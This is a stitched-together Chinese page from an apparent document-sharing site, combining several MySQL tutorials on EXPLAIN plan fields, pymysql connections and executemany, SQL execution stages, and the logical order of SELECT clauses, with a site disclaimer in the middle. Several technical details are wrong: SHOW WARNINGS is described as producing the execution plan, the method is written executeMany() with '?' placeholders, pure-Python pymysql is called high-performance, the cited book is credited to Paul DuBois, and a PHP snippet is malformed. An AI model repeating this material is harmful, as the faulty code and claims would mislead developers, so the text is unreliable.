MySQL执行计划是指MySQL数据库在执行SQL语句时所采用的执行策略和步骤的详细计划。
通过查看执行计划,可以了解MySQL是如何执行SQL语句的,从而优化查询性能,提高数据库的运行效率。
本文将介绍MySQL执行计划的相关知识和使用方法。
一、执行计划的生成方式。
MySQL生成执行计划的方式通常有两种,一种是EXPLAIN关键字,另一种是使用SHOW WARNINGS。
其中,EXPLAIN关键字是用来模拟执行SQL语句并生成执行计划的,而SHOW WARNINGS则是在执行SQL语句时同时生成执行计划。
二、执行计划的内容。
执行计划通常包括以下内容,ID、select_type、table、type、possible_keys、key、key_len、ref、rows、Extra等字段。
其中,ID表示查询的顺序,select_type表示查询的类型,table表示表的名称,type表示访问类型,possible_keys表示可能使用的索引,key表示实际使用的索引,key_len表示索引的长度,ref表示连接匹配条件,rows表示返回的行数,Extra表示额外的信息。
三、执行计划的解读。
1. ID,表示查询的顺序,数字越大,优先级越高。
2. select_type,表示查询的类型,常见的类型有SIMPLE、PRIMARY、SUBQUERY、DERIVED等,不同的类型对应不同的查询方式。
3. table,表示表的名称,可以根据表的顺序来判断查询的连接顺序。
4. type,表示访问类型,常见的类型有ALL、index、range、ref、eq_ref等,不同的类型对应不同的访问方式,其中ALL表示全表扫描,是性能较差的一种访问方式。
5. possible_keys,表示可能使用的索引,可以根据这个字段来判断是否有合适的索引可用。
6. key,表示实际使用的索引,如果该字段为NULL,则表示没有使用索引。
pymysql的用法

pymysql的用法简介pymysql是一个用于Python编程语言的第三方模块,它提供了一个简单易用的接口来连接和操作MySQL数据库。
pymysql是Python 3版本的PyMySQL模块,用于在Python中连接和操作MySQL数据库。
pymysql的特点包括:•与Python标准库兼容:pymysql完全兼容Python标准库中的DB-API规范,可以无缝地替代Python标准库中的sqlite3模块。
•高性能:pymysql使用纯Python实现,无需额外的依赖,因此具有较高的性能。
•安全性:pymysql使用参数化查询和预编译语句,可以有效地防止SQL注入攻击。
•支持事务:pymysql支持数据库事务,可以确保一系列的操作要么全部执行成功,要么全部失败回滚。
安装pymysql使用pip命令可以方便地安装pymysql模块:pip install pymysql连接MySQL数据库在使用pymysql之前,需要先建立与MySQL数据库的连接。
连接MySQL数据库的步骤如下:1.导入pymysql模块:import pymysql2.建立与MySQL数据库的连接:connection = pymysql.connect(host='localhost',user='root',password='password',database='test',charset='utf8mb4',cursorclass=pymysql.cursors.DictCursor)•host:MySQL服务器的主机名或IP地址。
•user:连接MySQL服务器的用户名。
•password:连接MySQL服务器的密码。
•database:要连接的数据库名称。
•charset:字符集。
•cursorclass:游标类。
3.关闭与MySQL数据库的连接:connection.close()执行SQL查询连接MySQL数据库之后,可以执行SQL查询操作。
python mysql cursor executemany原理 -回复

python mysql cursor executemany原理-回复Python是一种功能强大的编程语言,广泛用于数据处理和数据库操作。
MySQL是一种常用的关系型数据库管理系统,具有高效、快速的特点。
Python提供了一个MySQL连接库,名为PyMySQL,通过该库可以轻松地在Python中操作MySQL数据库。
在PyMySQL库中,有一个非常有用的类叫做Cursor。
Cursor类允许我们执行SQL语句并获取结果。
Cursor提供了多个执行方法,其中之一是execute()方法。
execute()方法用于执行单个SQL语句,并获取结果。
然而,在某些情况下,我们可能希望执行多个相似的SQL语句,这时就可以使用executeMany()方法。
executeMany()方法可以一次执行多个SQL语句,从而提高数据库操作的效率。
该方法接受两个参数:SQL语句和参数列表。
SQL语句是一个字符串,包含了一个或多个占位符(?)作为参数的位置标记。
参数列表是一个包含多个元组的列表,每个元组对应一个SQL语句的参数。
当我们调用executeMany()方法时,Python会将SQL语句和参数列表发送给MySQL服务器。
服务器接收到参数列表后,会将每个元组的值替换占位符,并依次执行SQL语句。
执行结果可以通过Cursor对象的一些方法来获取。
下面,我们来逐步解释executeMany()方法的原理。
步骤1:建立与MySQL数据库的连接在使用executeMany()方法之前,我们需要先建立与MySQL数据库的连接。
可以使用PyMySQL库的connect()函数来实现这一目的。
connect()函数接受一些连接参数,如主机名、用户名、密码和数据库名。
成功建立连接后,会返回一个Connection对象。
import pymysql# 建立与MySQL数据库的连接conn = pymysql.connect(host='localhost', user='root',passwd='password', database='mydatabase')步骤2:创建Cursor对象在建立与数据库的连接后,我们可以使用Connection对象的cursor()方法创建一个Cursor对象。
mysql sql 语句执行得原理

mysql sql 语句执行得原理MySQL是一个流行的关系型数据库管理系统,它使用SQL(Structured Query Language)语言进行数据操作和查询。
当你执行一个MySQL SQL 语句时,以下是一般的原理:1、语法解析和预处理:MySQL首先会对SQL语句进行语法解析和预处理。
这个过程中,MySQL会检查语句的语法是否正确,并可能对语句进行一些优化。
如果语句中有错误,MySQL将返回一个错误消息。
2、查询优化:在预处理之后,MySQL会对查询进行优化。
优化器会根据查询语句和相关数据,尝试找出最有效的执行计划。
优化器会考虑各种因素,例如表的大小、索引的使用、查询中的过滤条件等,以确定最佳的执行策略。
3、执行计划:一旦确定了执行计划,MySQL将开始执行。
它按照优化后的计划逐一执行查询中的各个步骤。
4、检索数据:在执行过程中,MySQL需要从数据库中检索数据。
这涉及到与存储引擎的交互。
存储引擎负责在磁盘上存储和检索数据。
MySQL使用了多种存储引擎,例如InnoDB、MyISAM等,每种存储引擎都有自己的特点和优缺点。
5、返回结果:最后,MySQL将执行结果返回给客户端。
如果查询涉及到多张表或复杂的计算,可能需要较长的执行时间。
否则,查询结果可能很快就会返回。
需要注意的是,以上是MySQL执行SQL语句的一般原理。
具体的执行细节可能会因不同的情况而有所差异,例如查询中的特定条件、索引的使用、存储引擎的配置等都会影响执行效率。
此外,还有一些高级技术可以优化SQL查询,例如分区、分片、复制等,这些技术可以进一步提高数据库的性能和可扩展性。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
IREDPUREmysql执行查询语句的11个步骤(分享1)ZERO2016/02/19每个人都会犯错误,有的人把犯过的错误记录下来,进一步总结,形成了自己的一套理论;有的人,则在同一个错误上一错再错,不停的抱怨,然后再犯错,然后再抱怨,产生了一个死循环……1、项目结束后的思考每个项目的结束,每个人都会有自己的收获,不同水平的人总结出来的东西可能不一样!但是对自己而言,都是进步,都是让自己在原有的基础上强大了一点点。
我们在每个项目结束后,都应该对自己做一个总结,这是我们强大的来源,日记月累,必定是一笔不小的财富!2、mysql查询语句执行的11个步骤(8) select(9) distinct <fields name>(1) from(1) <left table>(3) <join type> join (1) <right table>(2) on <join condition>(4) where <where condition>(5) group by <group by field>(6) with {cube | rollup}(7) having <having condition>(10) order by <order by fields>(11) limit <limit_number>以上是这个11个步骤,这是《mysql技术内幕之sql编程》这本书上面得出的结论,有兴趣的同学也可以去看下,很不错的一本书!ps: Paul DuBois( 杜波依斯) Sun 公司MySQL文档团队的技术作者、开源社区和MySQL社区活跃的技术专家,同时也是一名数据库管理员。
他曾参与过MySQL在线文档的编写工作接下来我们举一个例子,分别解释sql语句的执行流程!3、举例说明sql语句的执行流程【1】进行准备工作CREATE TABLE `Customer` (`CustomerID` varchar(10) NOT NULL,`CityName` varchar(10) NOT NULL,PRIMARY KEY (`CustomerID`)) ENGINE=InnoDB DEFAULT CHARSET=utf8;LOCK TABLES `Customer` WRITE;INSERT INTO `Customer` VALUES ('163','hangzhou'),('9you','shanghai'),('tx','hangzhou'), ('baidu','hangzhou');UNLOCK TABLES;================================================================================================================= CREATE TABLE `Orders` (`OrdersID` int(11) NOT NULL AUTO_INCREMENT,`CustomerID` varchar(10) DEFAULT NULL,PRIMARY KEY (`OrdersID`)) ENGINE=InnoDB DEFAULT CHARSET=utf8;LOCK TABLES `Orders` WRITE;INSERT INTO `Orders` VALUES (1,'163'),(2,'163'),(3,'9you'),(4,'9you'),(5,'9you'),(6,'tx'),(7,null);UNLOCK TABLES;=====================================================================================================最终结果如下:通过如下语句查询来杭州,且订单小于2的用户,并且查询出来他们的订单数量,查询的结果按照订单数从大到小排列:select Customer.CustomerID, Customer.CityName, count(Orders.CustomerID) as OrdersNumberfrom Customer left join Orderson Customer.CustomerID = Orders.CustomerIDwhere Customer.CityName='HangZhou'group by Customer.CustomerIDhaving count(Orders.CustomerID) < 2order by OrdersNumber desc;ps:在得出正确的语句之前,我写了两次错误的sql,个人认为还是很有借鉴意义的:select Customer.CustomerID, Customer.CityName, count(*) as OrdersNumberfrom Customer inner join Orderson Customer.CustomerID = Orders.CustomerID where Customer.CityName='HangZhou'group by Customer.CustomerID having count(*) < 2 order by OrdersNumber desc;select Customer.CustomerID, Customer.CityName, count(*) as OrdersNumberfrom Customer left join Orderson Customer.CustomerID = Orders.CustomerID where Customer.CityName='HangZhou'group by Customer.CustomerID having count(*) < 2从结果上看是错误的,但是,为什么错误,请各位自行脑补!【2】得到联表的笛卡尔积也就是执行sql语句中的第一步骤,得到笛卡尔积。
在数学中,两个集合X和Y的笛卡儿积(Cartesian product),又称直积,表示为X × Y,第一个对象是X的成员而第二个对象是Y的所有可能有序对的其中一个成员。
假设集合A={a, b},集合B={0, 1, 2},则两个集合的笛卡尔积为{(a, 0), (a, 1), (a, 2), (b, 0), (b, 1), (b, 2)}。
执行下面的语句得到笛卡尔积,形成了虚拟表V1:ps:每次上个步骤产生的虚拟表,作为下一步骤的输入【3】执行on语句进行过滤也就是语句中的Customer.CustomerID = Orders.Customer,在sql语句中的有三个条件会进行过滤,on是其中之一,此外还有where、having语句进行过滤!执行如下语句,我们可以模拟笛卡尔积(虚拟表V1)过滤后的数据,得到虚拟表V2ps:什么是三值逻辑表达式?在php中,逻辑表达式只有两种返回结果,true和false。
但是在mysql中,却会返回三个值,true、false、unknow<phpvar_dump(null === null);//返回结果是true?>只有返回结果是1该记才会被保留【4】根据连接类型,确定保留表,添加保留数据执行这个步骤,只有在连接为outer join的请款下才会发生,如果不是的话,将自行跳过这个步骤!这里,我们有必要,对联表类型解释一下!联表分为Outer Join 和 Inner Join,两种类型!Outer Join分为:(1)left outer join,左外连接,以左表作为保留表 (2)right outer join ,右外连接,以右表作为保留表 (3)full outer join,全外连接,左右都是保留表!inner join:inner join一种。
ps:select * from Customer inner join Orders on Customer.CustomerID = Orders.CustomerID; 等于 select * from Customer, Orders where Customer.CustomerID = Orders.CustomerID;执行如下语句,向虚拟表V2中添加保留表的数据,剩余字段使用null进行填充,得到虚拟表V3:ps:如果要联表超过两个或者以上,执行步骤又是什么呢?基于虚拟表V3,同第三个表连接,形成新的笛卡尔积,执行On条件过滤,根据连接类型确定保留表,如此循环,得到虚拟表,作为下一步的输入【5】执行where过滤基于虚拟表V3,执行where条件的过滤,得到虚拟表V4执行如下语句,可以模拟得到:【6】执行group 进行分组基于虚拟表V4,执行group进行分组,得到虚拟表V5,由于分组之后只会展示第一条数据,所以下面的sql仅仅是位得到虚拟表V5罢了【7】执行rollup这里并没有执行rollup,所以跳过这个步骤ps:个人认为没什么卵用。
知道有这回事就可以了(1)当你使用 ROLLUP时, 你不能同时使用 ORDER BY子句进行结果排序。
换言之, ROLLUP 和ORDER BY 是互相排斥的。
然而,你仍可以对排序进行一些控制。
在MySQL中, GROUP BY 可以对结果进行排序,而且你可以在GROUP BY列表指定的列中使用明确的 ASC和DESC关键词,从而对个别列进行排序。
(不论如何排序被ROLLUP添加的较高级别的总计行仍出现在它们被计算出的行后面)(2)LIMIT可用来限制返回客户端的行数。
LIMIT 用在 ROLLUP后面, 因此这个限制 会取消被ROLLUP添加的行【8】执行having,对分组进行过滤,产生虚拟表V6基于虚拟表V5,执行having过滤,得到虚拟表V6,下面的sql仅仅是位得到虚拟表V6【9】执行select语句选中输出列基于虚拟表V6,执行select语句,得到虚拟表V7【10】执行distinct语句,进行去重基于虚拟表V7,执行distinct有,去掉重复的数据,这里没有执行该步骤,自动跳过【11】执行order by语句,进行排序基于虚拟表V7,执行order by,进行排序,得到虚拟表V8【12】执行limit语句,从指定位置开始获取指定的行数!这里并没有执行该步骤,自动跳过参考文献:《mysql技术内幕》。